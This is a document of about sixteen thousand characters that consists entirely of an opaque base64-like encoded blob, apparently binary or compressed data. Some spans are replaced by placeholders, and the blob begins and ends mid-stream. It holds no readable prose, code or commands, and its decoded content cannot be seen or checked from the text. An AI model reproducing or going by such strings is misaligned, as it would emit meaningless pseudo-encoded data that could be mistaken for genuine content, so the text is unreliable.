+oG/O/zEuZ/MQr3A6+opiKFW0H/zIT3opBMRWxJTxclxFk1YmtyBzM/Jz5BROrHb9mDmd+x0Q8RYRRQxh2RF4ewRzJHM0cyxzHzGBmMrOZOcxcZh6zwLDIsIRZzJzSuhWtUubfPWCRm9ZtwAI4WZfQTZbvC+oQ6qhMj4+YTB+GeLFlns8//7yvfI0IHmSbJzMmCOaeVApNEKqbmiBozk6YbpGATzdaMtrUaU1B7rhxdMwO29Px222bkLUM1zNvZN7Med7GvIN5F/MeFvb7mL2qvJZha+rL7Md8j/kBc8DWW9PHzE+23ooGMj9jOlGXmV8wv2J+zV+74Sx23yF0GhMh1H5m/sIcwRzJHM3CN4bFbhxzPDODmcXMZuYy85j5zAJmEcjiV7IlE3/ys5+23760hl+QynDxxRf76o3GoME6jOpr9onmp9zisQFESksfwE1XEGyDrC5ZssSZO9Y8t2oSHrjicvo3X8Opu27CEZOY8VGXsVHLCOZI5mgWlTEsHuOY45kZzCxmNjOXmcfMZxYwi0AWkWIIA9+zqdwCXD17trmTFQO+ALLeaAzjqZgM2i5/DjM9ykwLQm0RhLlcoc/nfl8nvo7TuAmbFoRKBIHvEzj9zDNorbKyLwhpQTAw6SsFlhbDvCZREwTEVJR2iL2oAbH0a3KXwUPe+PF0Rv361JmvJS0IwYJQyPcHnMN1NWyg1v/85z++eqOxRYsWJkV5aAOAyaDtzEXQascAxgQBEVslkZkE5l8xrxrPnj17aplbE6O7Mk/[base64]/ufwS7k5CwJmGDDTkM/nN/OGG2jNgvnmToUDVhtqQUo0YDGcVpc0Ilq4xMcff+yz02KABOGiiy7ypdfWQoTBP4la7RgmpqJGNO8lMF2i2Wq0FYRNbfnz+J9/prtPP4PO4pf5FL6Oc7b4P7qAX9Bu/LJv6oIwnq8VU46Yeszj8518QRdaFjGgT1BMRQ1RPRVtlz8H4dJLL/Wl15Y/h0FaEAxrqyB4KMrMpDfvvZeuO+RguoC7P97ejoiYdBHT29dRRkvqwZQ+CHcypQ/CQ0z4IPRmPsF8khnvg/ASE9GSXmO+wXyL2ZeJiEnvMQcw4YPwMRM+CIinCB+EIUz4IHzJRAh27Mng+SHABwGbvcIH4VcmfBBGMccw4YeQwa26/H070Ix77qFl3JpMBNKCUIkgINahDTIyMnxpw1ATBIQ812w1bu6C4GHlX39RWV4eDX/3XXqvVy969KyzqOfRR9EDx3Sih5iPMB/t1IkeYz7B7MN8mvkM8znmC8wXma8wX+10NL3OfJP5NvOdo4+mfsz3OL8PmP2ZHzI/YX561FE0iPkZcwhzKPML5jDm18zhzG+POpK+Y/7A/In5M/NX5kjmKH4Rxxx5BI0zzGBmMrOYOcxcZt7hh1PBiSfQ5NtuozmvvExLxo2jtQkO2R4UZFXDjBkz1LqksV+/fiZVDFEFQYvzqG32GgblBAGZSb7wwgv0/vvvV0rYybTdunVzAphy1uWIXW+kLVZQyjxffPFFnx0GbbQ804IQDMSTrogYg9d+t6WW3vsNfyaSyXYuh/ch6pmsixrhCSvrZxC1zYmiCsJbb73lKwexSeV5honOXE4QzG/lgCYUDlXGw1m9NWjrDtCakNC8CrWISYAWuDUtCGkkAmGCrAZNO9oiqiBogADIPOvXr2+OVo5KBeGEE07wFaAx6vLndEzFNGoCgpY/a9Qck8IgGYKAGRKZZ9DyZw1pQTBMC0IaQFoQKhEEuPriUGUMIwja1u2aIHTs2NEcjSGqIATNXGy99dZpQWCsWrWKiliwEXY9Z/BgWjw3MXEmly9YQFOHDqWJnO9v/KzWrFxpjtQsYHxLqx8aDzjgAJOqatCa91FF5t133/XlqQVuDUKlgnDJJZc4vtnx3GOPPXyFhhEErA2HV2A8H3nkEV85cLyQiCoImLmQ5eCGYfk2Ro03Z5SMGkV9DjqI7thiC2fq8W7mYw0a0IjXXos0mFfUty8NbNTImXr8iIlpx+Fc8WdHCJSTLFx99dW++gFqdQ6rHWU9DsPHH3/clyeCmWi2tnz11Vd95w6Rs0WlgoDgHFiwEc8HH3zQdyFhBAHxDOAZGE9MO8pyULZEVEHgC/aVg0AutWFxUzIxIWM83bHbrs7OTfdut53jmPTA9vwn/xv+CL88/5yxDIeCN95wfBEgBp9ssxUN3GZrGrQ1/8n/HsJlzP31V2NZM6DVd/D111/31TkEQpH1OAy1uB5R84Sgaedvi0oFQYPWvA8jCBo1PwQNUQVBw/LlyzdrQVizdi09dUwnxzlJ81R8eMstqPcuu9DcsjKTwg6L+Ys1YM89nOAomqciAqT8cMjBtJa7KTUdWn+/JvLKK680Z1w1VEkQtOXPtVkQasvy52Rh4rhxdDN/te/klzbIdRkthR/79DEp7JDz4otOxKQB/PJrgjB0qy2dreDnj/KPKdU0aNvB10Qm1FPR/FYp0N+HeTy1IKv48mrjDRrRDbEBBGHPPff0pcd29FXF5i4Ioz4c4LgvOxGTAgQBm70OVMZ0KsJPF3czgqCvZRjK3Qe4Lk/kr29NB9yZZZ2riUSXIQqqJAi9e/f2nYgmCIiQvOuuu/psNaLVYQMIwm677eZLr0WHtsXmLggjB/[base64]/[base64]/wX/e6n9aHmMuOB+IZZvbuTR/utJOzLwMck7AvwxcNG9JkJUZAdSMtCEkUhN13392cenlgbEGzlwwTTgqrLbU8JDVBwL4M8FTE1lybOxZx03RM//709ZNP0i+vv04zEhR4ZGFhIRW/+Sbl9HmCJr7/Pv1ZQ8PVdejQwTqEmgYIAuq9VveqyholCAgOiR1i4mn7NUbcAuyae9ttt5Uj4ifKPDUOGjTIXHrlGDp0qC+9NuiiCQLGOeB4gpZCGps3sPnJHXfc4auztnXxn3/+cYKhyLp4yCGH+OqiLaMKQt26dX3nA+J3xb5iQcCoqcTTTz/[base64]/OVE4YYp5GA44lmW1uoLSW3HXtCiLwoePbZZ9V8NU6aNMmkiiEZggCHJ5lnGGozYLY7TGHzFw0p7zLAMQlTjKeffno5YqHIN998k1D+/vvv5uxiGDhwoK/su+66yxyNYf369c7XS8vXhloFxFJURJuS5Wu8//77fXki0IVmqxHb68vyEe9P2tnO7gQRcSNs8tx2223VTW+wFb+01fK87LLLfPcjiPPm+QO4ICaALAcu9LIcxE9E604iiiBgUPHXX3/1neexxx7ryxPbB8pz0ojBcc0xCfVOs5dE60SeDwihkOfETJ4gYPpl3bp1JlUM8C/Q7KPw66+/[base64]/57DTC+w+rxCS0/lRU/hwhPh8EIdHeZWEEQesywJHFFqkShJtvvtnkFANWnkq7VAqCtgkJNlCRdmGiGWM3cJk+TOCRVq1a+dJrxEBjKpBQQYAHIL7y8cQ21NIOYcyx9DKeaDppXYbzzz/fZ2tLBEfRYtHhSyHPE/[base64]/uuef6bOGpKBH0ldReXm0aF2MdElqzOYwg2EYeDhIEbTm69vKGrMA+atc+ZcoU1Vbj4MGDTaqKgfUFWnqNtnkmA0kXBIzCYoFSPLFQBBUz2USl+vLLL33la0QlkICqa/lq1LomcLWVdocddpjPDq7L8MiUtpoDlJYn3Hfl9WBqdc2aNeZKYoB4SFss7JJ5asFtgwQBA7IyfcBiGB+DBAFfaXmemGGR5cDVVtoFUfN6hUuwzFMLoINn1L9/f1+eaLXI9BovvvhiX1r4w2hBiPfbbz81D8mrlcDCGPS+/PLLfba2kcaTLgh9lA07tGZzsrh27VpTanhg9F7Ls6YxTLQoDbb9/SBBsF2IpDFIEDRoTkRt27Y1RysHXkqZ3pYYpMVUoYTtoiH4G2iIEmS1adOmJpcYIAjaehXbyE5JF4SHHnrIFBXDL7/8otommlikojk72SJoO/iaxjCeihowRajlKxkkCLYvhcYwgoAIxzI9Ih/bQnMisiUEYfr06SanGDRPRY3aTs1hPBU1ag5UEARsAitt0bqxQVoQKkBaEMozLQhpQRAMLwjwvZeIGhMgDDVvPVuEGRmuTkYVBG2rcY0YoNX2zujWrZtqb0MIgu1KT00QwuzHoQ382hKCAAchCYzfaPaS1S0Imtu2hqQLwoknnugMBsWze/fuqq3Grl27OtN3VeG9997rjGHI8jWlHz9+vM8OQV/l+aAC33jjjb6yEh1OOww1QcBScvjpy2vSBk/[base64]/RxbBHkqYpZD4rnnnvPZaUSXQVsqjbESzT4VRB9eorYLwhfKPo5YBajZ2tJWEJIx6I0XXwKCECXYjiYygO2O0pogYFWmZqvNBJUTBHjcSeJl4UOVEnZaeo1a2HH46KPCVkZEbMa6CZnn+++/77PFqjftXCWxaAgtDJke3mGyHC0wJdyUpV1UasEzkiEIGI/BNJ92DpJwmpHpNSLGAgbmZPq33nrLd4+x0lPLw5a2ggA3Y3k+mM3QxmQ0wsNUpsdMjAQ+WBh7kra2628gMvIeYcwNHro2eWqCgAjYMi341VdfaWXFBMGkLwe4SOJQZYy6/FkLma4R8+boNkgk42uudUO0CMup2vwlGYKA+2m7/FnzKtSIWRttpWcU34Yg2gpCEGyb99qS6jCwncoMohbWHh8saRcmslPAtVcsCLYvWtTVjvCd1/KVxNdYi8KkBTOJSq1r89RTT/[base64]/aSiHgtr11jkCDgfsjyoxIiKfHBBx+o5y+JQTWIpJavpLZMGvP4Wr4aEUFLu1eS6Ndr5ePFlkDXWdrBtV2WjY+6hkoFgaEZ+Ih9GWyApj2a+DL9t99+ayzCA7EQtEi/2oYy2n4HqSKm87TBOtuuTZgVf7YOVEGbldjGqLRlkCCkCrZjHaAWks4WqXJ2CgPsCSrzRAAeDQkTBG35swZ89bW50prmqZgMhgmyqjHMakfbFX+Ye5bASkdbpxdbVrcg2E6PBi1/tkWYIKu21DwVwwBBU2SeCd0OXmNaECpnWhDSglAVbtKCgC6DtjJRG0MIAwyeyDxHjBhhjsaAZdLSLlVEt0aLM2DbZQgjCLbTeagAEhhYs+3f2nJzEQSk1fKNwqih8z755BNfnlUWhI8//[base64]/[base64]/JwzR75XQNuzQKnCY6NBaEMtUCUKQO7S2/FpjVEHQugza/[base64]//9z5fnddddZ45WjoDoRj5qwqV1lypgTBCw5loS0YD4UKWEwwx2vY3nQQcdZD0yjLBosmwtkk+QIGCQRKa3bZ1g/Ty+FDK9RgwEyevURv7hso0KLG3hjCLzhIu1tAtDzfUY/VNZztChQ312YYhKLfPUQqUFwVYQsHRcloOvnO2aC1tBQLwMfEhkWRjAlPcY3rXSbtasWSb38sALKG219SZoiUg7jRgItxVD7HUp03///feqLYLDyOts2bJlTBBQiSURsIEPVcpjjz3WebEkbdG7d29f2chTIkgQZFoQW5TZAHEbMOKq5SEJbz15jZpvA15SLK2VtmeddZYvz7vuustnF4bIU5aP5ybLAaVdGGp5duzY0dzFymErCKAsB9TsNNoKAqiVg/UA8h5jhkfaacvJMSWOF0vaau9R0DPSKNMGMcxzLysr810nn39MEBhqQhsGBWGwhRZCTZuLDxIEjZqrrQYIgm2YbC1PhJWXdhAELUCK5hYLQYgCbQQ7VUQr0BZhBCEKwwiCRi0sG6a6pR3m8SUgCLZjHdVNtB4k/knURi3JCLKqxWkMIwi2/vwQBNvNNTRBGDt2rM8uzPLnqIIQZQfkqAyzU3NtEYRPP/3UpIoBLQRpl4ydm1LJpO7chMVFUaCFYdf2O0iGIGDRUDIEQdseTmveawOAYWAbYyEZDCMIyQjDrjFVLYTaLghaJOeECUKnTp1MllWD1mXQwpsnQxAQtyAZgqDNsGiCYNu1CYLt6rxkUAu6EoRkbNSiUROE/[base64]/70sfpnmvIUw0Y43advC2iOqpGAaap6LGMIKAhX5VRZCnYv/+/Y1F1VCl5c81DWlBSAtCZUwLgh02CUFAJGfNySNVXQZtRiDMCHZUoi9sg5ooCFFeijCCgC3mo8B2p+YgHwzt5a2VgoAFMTWJr7zyijn1GLBRC/qyqPDxxIyCTI/ITtLupptu8t0E7LwEPwhpqxGzIbIctBo0W1tqMw+o/[base64]///[base64]/j/61DZIhCGHCnWmw3SItGYIA2G5jh/iHEiUlJaptqqjFWAgDbYxN8xVBbFFp16pVK3O0PCAU0pYZXhAw/YUAplUl1F4iqiAguCTCoMUTvv8yTzRnpR1eXC3uHGLryXPHtdsAdggWKsvCoKRNnpogwGV7jz328OWpURu/gKutLDsMsYRX5qkxSBAQmUrL14YLFixwZl7kdaIsWT5Ckcv0Y8aM8aUFg+IN2hBBWrU88bu0RcQleU62RFwNbX3E66+/7rNFOfJ80DKUdiBiP8o8meEFAXPxcM+sKrGll0RUQcAXGesc4vnggw/68oRnnbRD5OA6der4bPFSyXO33egWzTwsxJJlIUiIzFPbEkwTBMyGIPqwzFOj9vKiosqyw9B2K/ogQcAaAS1fG8JNGF95eZ3nnnuuWr5Mf8QRR/jS4qWw7YZoRExFmSeih2sRkvFxkucUhppwaXkiloM8p5ycHJ8dGCCG4QUBFViztaW2MjGqIGjQZi60yE7wQdAGADVGXTiDoBQyT+xLKaEJAiqA7T4XL730ki99qhgkCNrLG4baSk/[base64]/76azUCFQZkpa1GbSoyjCBgXEHmqa3DCBIEOBzJ9Bo1j9sgQYBAa3lIavc9SBCwFF/Lw4bYik1bgIaPk7QtLS01ZxJDkCBgilKm57JqlyBg1BSVQ9qiYkuECaFm63uvDVSGidtg+0ULyhMrM6WtFsBTE4Sg2AVaRGHb3bSx2YdMG0YQtEFazc04SBCiIEgQbJ3HNAQJAtahRIHmRGQbuDVIELTuJ7eWa5cgJCOmYiqXP9sKQk1c/[base64]/bBU8IsoqBJJkefVkJTRDg7SbTBlHzH0drQF5Pr169fGkR8EXb+UkTBESGknliAFACX0kE4ZS2eB6y/B9//NGkigEbx8i0IARJpodDm7QbNmyYySkG9G2lHZ6PNsOCl1eWE4Y9e/b0laVdO2IX2ABbqiPmhswTrR4J/CbLwe5WEskSBDjEyfKZtUsQggBbmT4qtS+FJghRqblDh1mMEyVuQxAQrEOWozm9BEETLu3lj4qoq1yXLFlicopB86i8+OKLzdHEQQuyiu3qJJIlCAHcNAQhVcufkyEItp6KQUyGIGhdG9vpVURh0rYJi7JRSxBsPRU1Yj/P6dOnm5xi0Nyhr732WnM0cUhGTEUNaUFIENOCUL6ctCAkFpuMIKBPpNnaUosJEFUQkhEzT+szv/DCC6ptFGqeitr+EUG0nREIA20AMMxLoa34S4Yg2M7aBBHLqiW0zV6vvvpqczRx6Nevn68c3DcJCIK28zXS2wDOSjJtBQwvCBj4wEBYVQk/fYmogoCvlyxHc7jBFKO0CyI8ufCljiei8cg8o/[base64]/TsEkLAuZVZZ5hBEGbeqtOhomHoCGMIETxVAyiJgja1JvG6vZUTAuC4a+//[base64]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[base64]/cDPbvavwXtZVJ8goB7WaEH4xwgCnyherIbNaOJ1N9O8wUNowcefluP8jz92OPeD/rTgh5829scWjBhJM199k+b07edw9tvv0Jx336PZr7xGhQcdyl9mbinwy5jHf065616a/X5/mt23r7F/h2Zz821m/[base64]/lRa/fsi57iTVy0SBJypN4617q81NLbT8ZS36x40getwBnPeGPf5aEi3EFwYOdAFATcnm5vK0/sPcA9VAvdReLKggJvgOZ2PoyJUQM57HD+kuSPHmIN+eFXRayHgJS/kVkTR9TeYI66NZweUcuukgFsi6AsWN2rGL/EptH71anPUhdpCMILgYcL991PuXvW4ZcCi2Lgp5Z56Fq36PXh9+qrff6f1LEzuPXBzwrtU2O0yftG4pcT3cdLjj7u/lyvJFnZpvLwdQeAy8QwL6jSkwttdQXCnc4nW8/Vmn3UOFbLAlnIrsLRxMxq374G0tKjIOa6D865UIHAGsPHOxP23J0Jeas8C/3Pz9I4w+N9x/3JRwQ9Oav4PSnCHcVkQVq+inNPOotJGjbh11poyGreiuWPGwZyP+/OvTBCcMgwrRryVbu3di0Xffs+C4L4LFQtCLB8nd/NP9zrKl+H8K+6n8kddaL95MHIQ1EJo61SqGW/b7SenIb7w9Uv/pGz+ShY3aeHc+HF8M2Z/5wblcB+jfqpT4loIBVyBC3tcb464iL8xi7/7kZvoTZ0memnTVjS+49H01+I/nGMeggTBk7INEK7/XOCMR8AG3Zh53MIB3LO0+3asmjOXsg46hMq4WTi+3f60fGOMPLfqaler5+yWqt+d8vBsSh7vw/eMWyZtXEEoMoLg5VLWqxdl8e9l3ArEeM44FoR5X1a0dXtw6foRtyT8N+jMneP/bGB6lvgv1wSvxgvg96BjG5xxkdjdg1XOGedQiWmSj+WW44LcPPegggoFgcvcUME5+YDz3FibgrFo+HeOIJTweyYFwc1BL/NvXCv/GXSv5G/evzDtDDqplXSAkQN9DAEvoNNC4CZ/VRFfrC4I3znHvEvUUJEgeCm8l3TRN985L3sZ9/NLMcrOLYR1Ym43aAzBe4Tr1q+jcaeexpUJzTnuV9dt5HRnANi4r3PlmPvVl5TVoBEV7F2PSm670/kNz8EbtPSwaHwWTe7zNBV3v44KLr6Uiq+4hiY88gjN/+mnOFsnofl7MDwLTxBwz/LqNqD8O93ygTlfDKWMBiwGLfbh59CGMrlrMfm5F51juiDFznflrNk0m7uPEx/pTSXXcv+czzf/v5dQ2Y030RTuEi4tm2Ascbrua4FzmjRoCBU90YcmPPcclT31LE3gruGGte5zcc4Zl7fxf0Szv/+RCtm+7LkXqOzpZ6jo7bdo3Sp3wHZBRhYVPPGkc6zkCc7ro4GmnH9oMXflcGzCE09R3mFHUHEL7vK1bEf5fK1FN91GE55/niY8+QwVPv4kLWFbDxUJAvLFyzln1Egq4HQot5jLmDh4MP8q4V0B0erlK+i3Tz6jibffyffoMir435U0sdeDtPBndyOkP34ZQdkNmjplBgnCzG+/c861jJ9P0WNP0bThP8Q9DYjDBpow4EMq4fpT0ucZmvT+B7Rhgzv1vqS0hIX/Aco673zKf6yPk6d7ZrG/SRg5CBKE1LUQ3BPUT7KcIPDLWXRdrMsQD6Qu7sEvFb+EE/llz9mTm/wPP+IejENlXQacCyp5CZrTbIMuTu7xJ9NfZtbDFvnXXU8ZW25D4/gLvLykzPnNuU5T0PKJE6jgsispo0lrZy66sA4LR526zoAoKudY7lLlXvhfWjZlimOv353y8Gw8QcB9zuf8Cu5wBWHFlEk0/oCDqJiveyIfc8rtfiM+H85xvZR/aNWSpVR4572Utf/+3GJqSHksIgX16vO5NqYSZgGLTjbnhenhCY8+RhvWrDEV181vIlfo0dvsSLl8jbm716UR/IyW5OU6xwBYudWU/7duHWWcegZl7LiLcx/Gb7sT5fB9wkAhMO3FV2j0djs4Mz+ZO+xEI88400kP/PbVMPplx52cKcSSFhjAbsdfYO4SMQvqN+X86vJ9qUcjd96DhTEWl/K3N3VBcM/LxaRHe2+8hiw+pzEXdtt4TGIe1+vszsc7rbA8zreoQQMqrN/Qqcdj8cG6615aOPAzysMYVcs2PkHwXvqiG2+mMdtxmXytY7fdjjJv9rbnd0vGByObrz9zh50pa+fdKeMINybpnCGDaUzbfSlvr70pf6fdKKvrf508g87Xg5GD4C5D1l4sCB/YjSFoiD+BRAlC4Y3eTYkBzkGl9/ainEYtaCK3DgrYftyRneivOf6dfyrqMnhnMOP11ymLBQUDiuhjF7CSZ3c+kb/63ziqXBnWrfqL8u68m0quuZamfxwfFNQt4Y/MLBp34GF8nvzSNm9B+fWaUCZXjnHt2lMmC1Ch08ppyw+0Hl/HMbRyhl2Mfu/8Yy2Eto7QFPG9gddnbtduziDjBL52DJRmnnoWrVnsDXQGNVKJu12LaTS6P3vsQUV1GvFL0ZCy+d5lN2tJWfUbUxFmKlq1dgaMM3avQ2X3cXkML79Vc+dQxkEHczeuJd9TFmsWlKnPPOccc2z4P257gmjZhDLK3qeDMwU6gVsw6AIuMC1JYNYbb1KusxaFnx/8ULpeuPFrPmfYNzQGC9bqNnSmhEtat3eIMgs5n0K+9mIWhHG77k5z47pIQYIAeNcwjc8XYoB7ByHMvfxKc6Q85vDzHtO4pTN2hPtf1rK1c39y0FLj+1bMf89ryCJ6+JFUvE97rocsWkoLAZh81z3OOeNaC7jsgnvudX7HUe+8Si+73BkLKuEy87ibNP/Hn2h82w7OGBrqUHGdxpR/yf82igyespdWwsiBXxCKWBDQ/yxu2pwK/nM+lT3wKJXd+wCV8oP2WNKzF//Wi/LvvoeW8kPUEF9wVEHAtGNxs1aUxy9mKTe9ynr2pAn39qSiy6+mzIM6Ug7faFQCTJNmnXYm/VlU7KSXuVbcQnDPZPWiRZTZ+QSu/FxJuFx8aYr4fDO5UuWecz799u779Nf8eU6KeCA1Bu6kO3D8OayaN9dR8qJ6jR3fCjhbld1zHy0aO5YWl02k37//nvK7daNcjIVwhcpnYcq/6mqnCe79z/zfB++3+C5DAb/AJdzEn/n++5TNf0c3oZTLzD7wYFq5MbKvm1LL00PhLbfTWP7qlN56F83q358W/fgjLRkxkmZ/OpAK/3sp5TZu4b4ALGxj+V4tHOMOGHt3ovS2uxyhLmGBLUbr58xzaMO6teZorJrO/OADymLhd15OFsecTsfTuuXLN57bb2+85Uxluy9veUH4PTeXcq/uTqXcrSw88FAqxYwTxA/14sKLqfjmW6nsuhsp96oe9Ht2XixP7jLE8gwShGeNaHBd4GeXe0VsJ2fPZml+EY1t3YHrFXc3+c9iFvvM5s2p8OL/0WR0lXo/Tjmnn0W53Fopbor3wG3BeIKwVrQQJt51t9PCwHk5LT0TARzleWVOuPJaFih+xs3bUMFRx1DemWc7YoBZo5z6TWg8f1TGXBRrIbgDy17q8jByoHcZMFI/AS8hP2h8yfJYodBUzGWiuYZ/F+xZh8bsuhctVHYSAuKLjTqGAEHAXHkxVzhUrHw+h3z+swBCgJeK8yyAc1OPHs4X2oVfD4PGEFwr88IxlhQUON6JuPaJ3PzEy1XGX0EoPBybMg45jMoefJhWzHQ9D5Hqb65G/5CZwxfwfkM/Mm+Pus79zWzUlKa99ro5ErPZsPovKjTCPLF5a8rgls+i8e4oeQz+UrxfYl0GrrzcZck77TTK42uBMxleWjhTZe97AC0v9royqP7aWbu/gkumwr3c79cBoDlfdO11XG/4y8wVHM3yEtNN8XJdOHI0ZfL9LsWAL3w4WrSlJRsH+mICWnRND+6OoEXIff+9GtDEh10nKc/CFQS3O+QJglfFvbLwb7x4mCHCVzIDg4rcKpPYmGcVBcE7BqD5Xvi/KzmfelTM5446mdG2Pc3+bPDGvID1f/1FEx962PVP4fLQCq1QEMy1xgsC4JU94aprnRZCcRuuzxg7gyMd15v8S65w3AX+GDGCFmZn8/mhbiJd/FmXh5EDvyAUcJMGTa1S7hOWNeWXAS0G/mLFEyoPT79sfmiLuZmiIb7oRAlCEQsCKgoqHX7PZ3XEl8Tpi/ENyec+csEV/6Olhe4Umsy1ckGIicgKbqrnX3E1jefrRTPU8dZEOn7gaD3l7lWHxnLTf9ZAt1vgVkzvcfqxkpvOWQcc6nwdCrkbkt8l5tAFxJ/rwp9+YiFoxl2gtnyddWmyGQ+BjXeuEt4vG1sIXHmL8UVmUZnI962kGV7INiz06FM3pJzzu9HfznQp0gZVlfKiqtsQLRrxC2WhTvD9KWrUxHEYw3iAhw3892yM/PN145xwfvhqxsNpmXX8N5U05S4T3MSbtXG6V4BXriYI8S8c7NatWUPZp53OX0oWVM5nLN9vzw8Bx13GnlQiBGEpt0gz+aVECwl1BI550195zTmGcjDC776SyPNvyufuGwTfqYdVEATPpqz7ddzlxAe8LXfbuCWE7sNd93F5sh4GPd8YjBwEdBm40hS15K/xEUdRHqILseJKFvJDzzjpNH5omW5ygfgTSEiXAep34qk0kR/OpKeeoilP9OEm7B2UdeJJ/PVpxhWpBfe3+KZw62XsvvvR4tF+P4fKuwzu2Xi3E3+f98PPjjBk7LMf5fC5lPIDLIEic7eqlL/y4/mBzOjnzsboV+H+OnvQIMqu71Y89MOnPf8CrYeTFbcI1q1eTetXrXHm0NetXUvLyibwV/xfTgUr4opfeMFF9Pff7guGc9Mer/eLJwjOV4O/QPC0LOD7nnfkMZSPfmtriMI+lMWtven8MgBIG3Tu6K7EAwvQ5n7xJU1/7kUqu/teyrv5Jiq44ELXtZyvDRU858jOtOqPOCcnBsrKxv3jl6qQn3/OaWc7jmUeFn7/g+O9h25NEYtw3ln/[base64]/6DiOm6Gzfl0EGX960B+WVtRcVt+aPwFHH/UsbRm8WLHxrsd87kiVyQIQecBLJk4kaZwxcg64kgWnUbO1xvjC6V8TWO5Ei8pyHfsgnKY9OijTpcLzeFiCNe/j6DsE06k3M4nMPEn81j++3EnUcHRnamIX94SvldwHMo4/gQ+z9igk3c98fB+8QTBaeWhVcV9yYzjT6QV06dTcY8bnMpVwq2/Um5Zjdv/YFo+zesK+POMXza94NcRzvRZ5r4HUgbfQzyXQu6jFnEXqLCe213A1x/CnMUfkpXGmcs7V7ijj9//IMcdHC2VT